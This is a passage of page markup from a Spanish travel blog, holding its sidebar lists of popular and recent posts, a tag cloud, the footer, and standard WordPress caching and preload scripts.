							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/11/numeros-romanos-la-numeracion-mas-antigua/" title="Números Romanos: Historia y Símbolos de la Numeración Romana [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=160%2C160&amp;ssl=1 4x" alt="Números Romanos: Historia y Símbolos de la Numeración Romana [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/numeros-romanos6-e1664040232739.webp?resize=160%2C160&amp;ssl=1 4x" alt="Números Romanos: Historia y Símbolos de la Numeración Romana [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/11/numeros-romanos-la-numeracion-mas-antigua/" title="Números Romanos: Historia y Símbolos de la Numeración Romana [Actualizado]" class="bump-view" data-bump-view="tp">Números Romanos: Historia y Símbolos de la Numeración Romana [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_464 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_464" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e783868b8e938fa786958b828488979588839284848e88898294c984888a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6974b164aca8f
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 